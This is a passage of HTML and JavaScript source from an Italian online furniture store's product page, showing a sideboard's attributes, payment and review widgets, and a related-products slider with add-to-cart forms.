                const returnUrlValue = "https://mercatonegermanvox.it/paypal/express/start/button/1/";
                window.location = returnUrlValue;
            }
        }
    }
</script>
        </div>
        <style>.cmsb63-float-left {
float: left
}
.cmsb63-hidden {
display: none
}
.cmsb63-w-fit {
width: fit-content
}
.cmsb63-rounded-2xl {
border-radius: 1rem
}
.cmsb63-pl-2 {
padding-left: 0.5rem
}
.cmsb63-text-xl {
font-size: 1.25rem;
line-height: 1.75rem
}
.cmsb63-font-bold {
font-weight: 700
}
.cmsb63-text-black {
--tw-text-opacity: 1;
color: rgb(0 0 0 / var(--tw-text-opacity))
}
.cmsb63-shadow-md {
--tw-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
--tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);
box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
}
@media (min-width: 1024px) {
.cmsb63-lg\:block {
display: block
}
.cmsb63-lg\:hidden {
display: none
}
}</style>
<style>#html-body [data-pb-style=AQ8X8VD],#html-body [data-pb-style=YBP0N4S]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=YBP0N4S]{justify-content:flex-start;display:flex;flex-direction:column;padding-left:10px}#html-body [data-pb-style=AQ8X8VD]{align-self:stretch}#html-body [data-pb-style=XEOOJ7Y]{display:flex;width:100%}#html-body [data-pb-style=PBDQY4O]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}#html-body [data-pb-style=CFTHCT6]{border-style:none}#html-body [data-pb-style=T3XM8XT],#html-body [data-pb-style=TMCCBVM]{max-width:100%;height:auto}#html-body [data-pb-style=WLTRWPY]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}#html-body [data-pb-style=MDP2SOF]{border-style:none}#html-body [data-pb-style=GCVU737],#html-body [data-pb-style=Q08J8OD]{max-width:100%;height:auto}#html-body [data-pb-style=DU2RQ4R]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}#html-body [data-pb-style=JDLMGTF]{border-style:none}#html-body [data-pb-style=IJ4A48N],#html-body [data-pb-style=VHMW0TE]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=CFTHCT6],#html-body [data-pb-style=JDLMGTF],#html-body [data-pb-style=MDP2SOF]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div class="cmsb63-rounded-2xl cmsb63-shadow-md kommerce-product-promise" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="YBP0N4S"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="AQ8X8VD"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="XEOOJ7Y"><div class="pagebuilder-column kommerce-promise-col" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="PBDQY4O"><figure class="cmsb63-w-fit cmsb63-float-left" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="CFTHCT6"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_34.webp" alt="servizio di montaggio" data-element="desktop_image" data-pb-style="TMCCBVM"><img class="pagebuilder-mobile-hidden" src="https://mercatonegermanvox.it/media/wysiwyg/image_34.png" alt="servizio di montaggio" title="" data-element="desktop_image" data-pb-style="TMCCBVM" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_34.webp" alt="servizio di montaggio" data-element="mobile_image" data-pb-style="T3XM8XT"><img class="pagebuilder-mobile-only" src="https://mercatonegermanvox.it/media/wysiwyg/image_34.png" alt="servizio di montaggio" title="" data-element="mobile_image" data-pb-style="T3XM8XT" loading="lazy"></picture></figure><div class="cmsb63-w-fit cmsb63-float-left cmsb63-pl-2" data-content-type="text" data-appearance="default" data-element="main"><p class="cmsb63-font-bold cmsb63-text-xl cmsb63-text-black"><strong>Servizio di montaggio</strong></p>
<p>in tutta Italia</p></div></div><div class="pagebuilder-column kommerce-promise-col" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="WLTRWPY"><figure class="cmsb63-w-fit cmsb63-float-left" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="MDP2SOF"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_33.webp" alt="2 anni di garanzia" data-element="desktop_image" data-pb-style="GCVU737"><img class="pagebuilder-mobile-hidden" src="https://mercatonegermanvox.it/media/wysiwyg/image_33.png" alt="2 anni di garanzia" title="" data-element="desktop_image" data-pb-style="GCVU737" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_33.webp" alt="2 anni di garanzia" data-element="mobile_image" data-pb-style="Q08J8OD"><img class="pagebuilder-mobile-only" src="https://mercatonegermanvox.it/media/wysiwyg/image_33.png" alt="2 anni di garanzia" title="" data-element="mobile_image" data-pb-style="Q08J8OD" loading="lazy"></picture></figure><div class="cmsb63-w-fit cmsb63-float-left cmsb63-pl-2" data-content-type="text" data-appearance="default" data-element="main"><p class="cmsb63-font-bold cmsb63-text-xl cmsb63-text-black"><strong>2 anni di garanzia</strong></p>
<p>per la tua tranquillità</p></div></div><div class="pagebuilder-column kommerce-promise-col" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="DU2RQ4R"><figure class="cmsb63-w-fit cmsb63-float-left" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="JDLMGTF"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_16_1.webp" alt="ordina al telefono" data-element="desktop_image" data-pb-style="IJ4A48N"><img class="pagebuilder-mobile-hidden" src="https://mercatonegermanvox.it/media/wysiwyg/image_16_1.png" alt="ordina al telefono" title="" data-element="desktop_image" data-pb-style="IJ4A48N" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_16_1.webp" alt="ordina al telefono" data-element="mobile_image" data-pb-style="VHMW0TE"><img class="pagebuilder-mobile-only" src="https://mercatonegermanvox.it/media/wysiwyg/image_16_1.png" alt="ordina al telefono" title="" data-element="mobile_image" data-pb-style="VHMW0TE" loading="lazy"></picture></figure><div class="cmsb63-w-fit cmsb63-float-left cmsb63-pl-2" data-content-type="text" data-appearance="default" data-element="main"><p class="cmsb63-font-bold cmsb63-text-xl cmsb63-text-black"><strong>Ordina al telefono</strong></p>
<p>
<a class="cmsb63-lg:hidden" href="tel:+393463465530">346 346 5530</a>
<span class="cmsb63-hidden cmsb63-lg:block">346 346 5530</span>
</p></div></div></div></div></div></div><style type="text/css"></style>
    <div class="flex justify-content-start flex-col">
    <section id="product.attributes"
                            class="order-1 w-full" x-data="{ open: false }"
                >
        <div class="card w-full shadow-md rounded-md mt-5 py-0">
                <script>
        function initAttributesBlock() {
            return {
                showAll() {
                    this.removeElementsByClass('showAll');

                    var faqContainers = document.getElementsByClassName('attribute-block-element');
                    for (var i = 0; i < faqContainers.length; i++) {



                            if (faqContainers[i].classList.contains('lg:hidden')) {
                                faqContainers[i].classList.remove('lg:hidden');
                            }


                    }

                },
                removeElementsByClass(className) {
                    const elements = document.getElementsByClassName(className);
                    while (elements.length > 0) {
                        elements[0].parentNode.removeChild(elements[0]);
                    }
                }
            }
        }

    </script>
<div id="accordion-collapse">
    <h4 id="accordion-collapse-heading-1" class="text-primary mt-1 text-lg mg:text-xl p-5">
        <span class="flex items-center justify-between w-full">
            <span class="font-black mt-1 text-lg">Caratteristiche</span>
        </span>
    </h4>
    <div class="transition duration-150 ease-out" id="accordion-collapse-body-1">
        <div class="p-5 font-light">

                <div class="table-wrapper max-w-prose overflow-x-auto" id="product-attributes" x-data="initAttributesBlock()">
                    <table class="additional-attributes w-full">
                                                                            <tr class="border-b border-gray-300 last:border-b-0 attribute-block-element ">
                                <th class="col label w-1/2 py-2 text-left font-bold text-primary product-attribute-label"
                                    scope="row">Ambiente</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-primary font-light product-attribute-value"
                                    data-th="Ambiente"
                                >MULTIAMBIENTE</td>
                            </tr>
                                                                                                </table>
                </div>

        </div>
    </div>
</div>
        </div>
    </section>
</div>

    
    </div>
        </div>
    </div>
</section>
<section>
    <div class="w-full flex flex-col lg:flex-row" x-data="{ openFeed: false }" x-init="() => { initAsync().then(result => openFeed = result); }">
    <div class="w-full mb-6 px-3 md:pl-5 lg:pl-10 md:py-6 lg:w-1/2 md:mb-0 order-1 md:order-2">
        <div class="prose mt-0 sm:mt-6 text-primary">
    MADIA 3 ANTE ART. 202435-05<br> </div>
    </div>
    <div class="w-full" :class='openFeed ? "hidden" : "hidden md:flex order-2 md:order-1 lg:w-1/2 px-2"'>
        <div class="feedaty_widget" id="feedatyId" data-ver="2021" data-id="658029e1d0b28-more-info" data-type="carouselproduct" data-variant="recensioni-carosello-1" data-lang="all" data-gui="all" data-sku="11884" data-snippets="0"></div>
    </div>
    <div class="w-full px-2" :class="openFeed ? 'hidden' : 'flex md:hidden'">
        <div class="feedaty_widget" data-ver="2021" data-id="658029e1d0b2e-more-info" data-type="product_tab" data-variant="Recensioni-Verticale-Mobile" data-lang="all" data-gui="all" data-sku="11884" data-snippets="0"></div>
    </div>
    <div class="w-full" :class='openFeed ? " flex order-2 md:order-1 lg:w-1/2 px-2" : "hidden"'>
        <div style="width:100%" class="feedaty_widget" data-ver="2021" data-id="63493a1f897dd-more-info" data-type="carousel" data-variant="carosello-2" data-lang="all" data-gui="all"></div>
    </div>
</div>

<script>
    async function checkEmpty() {
        return new Promise(resolve => {
            const intervalId = setInterval(() => {
                const element = document.getElementById("feedatyId");
                if (element.innerHTML) {
                    try {
                        const obj = document.getElementById("fdt_658029e1d0b28-more-info_widget_product").innerHTML;
                        if (obj && obj.trim() !== "") {
                            clearInterval(intervalId);
                            resolve(false);
                        }
                        resolve(true);

                    } catch (error) {
                        clearInterval(intervalId);
                        resolve(true);
                    }
                }
            }, 500);
        });
    }

    async function initAsync() {
        return await checkEmpty();
    }
</script>
</section>
<section>
    <div class="product-options-bottom container flex flex-col md:flex-row flex-no-wrap gap-4">
    </div>
</section>


<section>

</section>
</div><!--Google Tag Manager: dataLayer - Added by Mageplaza-->

<script>
    function hasWebP() {
        var elem = document.createElement('canvas');

        if (!!(elem.getContext && elem.getContext('2d'))) {
            return elem.toDataURL('image/webp').indexOf('data:image/webp') === 0;
        }
        return false;
    }

    if (hasWebP()) {
        document.body.classList.add("webp");
    } else {
        document.body.classList.add("no-webp");
    }
</script>
<script>
    document.addEventListener('alpine:init', () => {
        Alpine.data('initGallery', () => {
            const galleryInitData = initGallery();
            document.dispatchEvent(new CustomEvent('gallery-init', {detail: galleryInitData}));
            return galleryInitData;
        });
    });
</script>
<script>
    document.addEventListener('gallery-init', ({detail: galleryData}) => {
        if (typeof hasWebP != 'function') {
            console.error('[Yireo_WebP2] JavaScript function "hasWebP" does not exist');
            return;
        }

        function replaceImage(image) {
            if (image.full && image.full_webp) {
                image.full = image.full_webp;
                delete image.full_webp;
            }

            if (image.img && image.img_webp) {
                image.img = image.img_webp;
                delete image.img_webp;
            }

            if (image.thumb && image.thumb_webp) {
                image.thumb = image.thumb_webp;
                delete image.thumb_webp;
            }
        }

        if (galleryData.images) {
            galleryData.images.forEach(function(image) {
                replaceImage(image);
            });
        }

        if (galleryData.initialImages) {
            galleryData.initialImages.forEach(function(image) {
                replaceImage(image);
            });
        }
    });
</script>

<script>
    var updateTimeUrl = "https://mercatonegermanvox.it/bssproductattachment/update/downloadtime/";
    function updateAttachment (attachment){
        attachment.forEach(function (attachment) {
            attachment.addEventListener('click',function (){
                let attachmentTag = this;
                let id = attachmentTag.id;
                let dowtimeTagID = document.getElementsByClassName("attDownloadTime" + id);
                fetch(updateTimeUrl, {
                    headers: {
                        contentType: "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    body: new URLSearchParams({
                        form_key: hyva.getFormKey(),
                        file_id: id
                    }),
                    method: "POST",
                    mode: "cors",
                    credentials: "include",
                })
                    .then(response => {
                        return response.json();
                    })
                    .then(data => {
                        for (let dowtimeTag of dowtimeTagID) {
                            dowtimeTag.innerHTML = "( " + data.downloadtime + ' downloads )';
                        }
                        if (data.limited === 'limited') {
                            let attachmentDownload = document.querySelectorAll("a.attachment_download");
                            let footerattachmentDownload = document.querySelectorAll("a.attachment_footer");
                            updateLimitAttachment(attachmentDownload,id);
                            updateLimitAttachment(footerattachmentDownload,id);

                        }
                    })
            })
        })
    }

    function updateLimitAttachment (List, id){
        List.forEach(function (attachmentUpdate){
            if (attachmentUpdate.id === id) {
                document.getElementById("attLimited"+id).innerHTML = "(limited)";
                attachmentUpdate.remove('active');
                attachmentUpdate.style.display = 'none';
                attachmentUpdate.setAttribute("disabled", true);
                attachmentUpdate.removeAttribute('href');
            }
        })
    }
</script><script type="module" src="https://cdn.scalapay.com/widget/v3/js/scalapay-widget.esm.js"></script>
<script nomodule src="https://cdn.scalapay.com/widget/v3/js/scalapay-widget.js"></script>
    <div id="scalapayText" style="margin: 0 0 10px 0;min-height:20px;" >
        <scalapay-widget
            amount="329"
            min="49"
            max="9999"
            logo-size="100%"
            amount-selectors='[".price-box .final-price .price",".price-box .price"]'
            priceboxselector='[""]'
            number-of-installments="3"
            locale="it"
            frequency-number="30"
            currency-position="after"
            currency-display="symbol"
            theme="primary"
            hide-price="false">
        </scalapay-widget>
            </div>
  
    <script type="text/javascript">
        const textPosition = '.kommerce-price-info-box';
        const scalapayText = 'scalapayText';
        let referenceNode = document.querySelector(textPosition);
        referenceNode.parentNode.insertBefore(
            document.getElementById(scalapayText),
            referenceNode.nextSibling
        );
    </script>
<script>
    'use strict';

    function initAmRelatedSliderComponent() {
        return {
            active: 0,
            itemCount: 0,
            currentTransform: 'translate3d(0px, 0px, 0px)',
            sliderTransformDesktop: 'translate3d(20%, 0px, 0px)',
            sliderTransformMobile: 'translate3d(10%, 0px, 0px)',
            getSlider() {
                return this.$el.querySelector('.js_slides');
            },
            pageSize: 5,
            pageFillers: 0,
            calcPageSize() {
                if (window.innerWidth > 768) {
                    if (window.innerWidth < 1024) {
                        this.currentTransform = this.sliderTransformDesktop
                    } else {
                        this.currentTransform = 'translate3d(0px, 0px, 0px)';
                    }
                } else {
                    this.currentTransform = this.sliderTransformMobile
                }
                const slider = this.getSlider();
                if (slider) {
                    this.itemCount = slider.querySelectorAll('.js_slide').length;
                    this.pageSize = Math.round(slider.clientWidth / slider.querySelector('.js_slide').clientWidth);
                    this.pageFillers = (
                        this.pageSize * Math.ceil(this.itemCount / this.pageSize)
                    ) - this.itemCount;
                }
            },
            calcActive() {
                const slider = this.getSlider();
                if (slider) {
                    const sliderItems = this.itemCount + this.pageFillers;
                    const calculatedActiveSlide = slider.scrollLeft / (slider.scrollWidth / sliderItems);
                    this.active = Math.round(calculatedActiveSlide / this.pageSize) * this.pageSize;
                    if (this.active < this.pageSize) {
                        if (window.innerWidth > 768) {
                            if (window.innerWidth < 1024) {
                                this.currentTransform = this.sliderTransformDesktop
                            } else {
                                this.currentTransform = 'translate3d(0px, 0px, 0px)';
                            }
                        } else {
                            this.currentTransform = this.sliderTransformMobile;
                        }
                    } else {
                        if (this.active >= this.pageSize) {
                            this.currentTransform = 'translate3d(0px, 0px, 0px)';
                        }
                    }
                }
            },
            scrollPrevious() {
                this.scrollTo(this.active - this.pageSize);
            },
            scrollNext() {
                this.scrollTo(this.active + this.pageSize);
                if (this.active >= this.pageSize) {
                    this.currentTransform = 'translate3d(0px, 0px, 0px)';
                }
            },
            scrollTo(idx) {
                const slider = this.getSlider();
                if (slider) {
                    const slideWidth = slider.scrollWidth / (this.itemCount + this.pageFillers);
                    slider.scrollLeft = Math.floor(slideWidth) * idx;
                    this.active = idx;
                }
            }
        }
    }
</script>
<section class="my-12 text-gray-700 body-font"
         x-data="initAmRelatedSliderComponent()"
         x-init="calcPageSize();"
         @resize.window.debounce="calcPageSize(); $nextTick( function() { calcActive() })"
>
            <div class="relative pl-2">
                            <h4 class="text-lg mg:text-xl font-bold mb-0 title-font ">
                    Ti suggeriamo anche ...                </h4>
                        <div class="flex-none relative w-full overflow-x-hidden focus-within:ring-2 ring-offset-2 active:ring-0 ring-blue-500 ring-opacity-50">
                <div class="relative flex flex-nowrap w-full overflow-auto transition-all js_slides snap md:px-1 xl:px-2"
                     :style="`transform: ${currentTransform};`"
                     @scroll.debounce="calcActive"
                >
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjI0MTAzLWFybWFkaW8tbXVsdGl1c28tY20tNjB4MzUtaC0xODAtcm92ZXJlLXNiaWFuY2F0by1tYjY1MTkuaHRtbA%2C%2C/product/79/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="2mJuM3DEmkOuC2eM" />    <input type="hidden" name="product" value="79"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/lampada-da-tavolo-city-20-lampt1528bi0.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001455857_1_1.webp" loading="lazy" alt="CITY-LAMPADA TAVOLO DM.20 E14 40W BIANCO" title="CITY-LAMPADA TAVOLO DM.20 E14 40W BIANCO" width="250" height="250" @update-gallery-79.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-79.window="$el.src = $event.detail" alt="CITY-LAMPADA&#x20;TAVOLO&#x20;DM.20&#x20;E14&#x20;40W&#x20;BIANCO" title="CITY-LAMPADA&#x20;TAVOLO&#x20;DM.20&#x20;E14&#x20;40W&#x20;BIANCO" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001455857_1_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="79" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="79" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001455857 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        CITY-LAMPADA TAVOLO DM.20 E14 40W BIANCO                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__6974d347e1373()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__6974d347e1373()"
                             @update-prices-79.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="79" data-price-box="product-id-79">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-79"                data-price-amount="34.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">34,90 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjA0NjE0LWZpcmVuemUtbWFkaWEtM2EtMjAyNDM4LTA1Lmh0bWw%2C/product/9230/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="y1RM17WFb6TEFIqQ" />    <input type="hidden" name="product" value="9230"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001604270-sedia-uff-c-brac-atlanta-aranc-nera-e8088o.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001604270.webp" loading="lazy" alt="SEDIA UFF C/BRAC ATLANTA ARANC/NERA E8088O" title="SEDIA UFF C/BRAC ATLANTA ARANC/NERA E8088O" width="250" height="250" @update-gallery-9230.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-9230.window="$el.src = $event.detail" alt="SEDIA&#x20;UFF&#x20;C&#x2F;BRAC&#x20;ATLANTA&#x20;ARANC&#x2F;NERA&#x20;E8088O" title="SEDIA&#x20;UFF&#x20;C&#x2F;BRAC&#x20;ATLANTA&#x20;ARANC&#x2F;NERA&#x20;E8088O" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001604270.png" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="9230" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="9230" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001604270 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        SEDIA UFF C/BRAC ATLANTA ARANC/NERA E8088O                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__6974d7d1a654e()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__6974d7d1a654e()"
                             @update-prices-9230.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="9230" data-price-box="product-id-9230">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-9230"                data-price-amount="129"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">129,00 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjIxNzA5LXNlZGlhLWlvbGUtcG9saXByb3AtYmlhbmNvLXNlZDI0NS5odG1s/product/9475/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="t348EPpOdv1MkGJZ" />    <input type="hidden" name="product" value="9475"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001594992-mobile-2-ante-4-cass-a-779ttqb030-153x41x86-cm-titanio-quercia-bianco.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001594992_1_1_2_1.webp" loading="lazy" alt="MOBILE 2 ANTE+ 4 CASS A 779TTQB030 153X41X86 CM TITANIO-QUERCIA BIANCO" title="MOBILE 2 ANTE+ 4 CASS A 779TTQB030 153X41X86 CM TITANIO-QUERCIA BIANCO" width="250" height="250" @update-gallery-9475.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-9475.window="$el.src = $event.detail" alt="MOBILE&#x20;2&#x20;ANTE&#x2B;&#x20;4&#x20;CASS&#x20;A&#x20;779TTQB030&#x20;153X41X86&#x20;CM&#x20;TITANIO-QUERCIA&#x20;BIANCO" title="MOBILE&#x20;2&#x20;ANTE&#x2B;&#x20;4&#x20;CASS&#x20;A&#x20;779TTQB030&#x20;153X41X86&#x20;CM&#x20;TITANIO-QUERCIA&#x20;BIANCO" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001594992_1_1_2_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="9475" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="9475" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001594992 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        MOBILE 2 ANTE+ 4 CASS A 779TTQB030 153X41X86 CM TITANIO-QUERCIA BIANCO                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__6974d6f7ab8bf()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__6974d6f7ab8bf()"
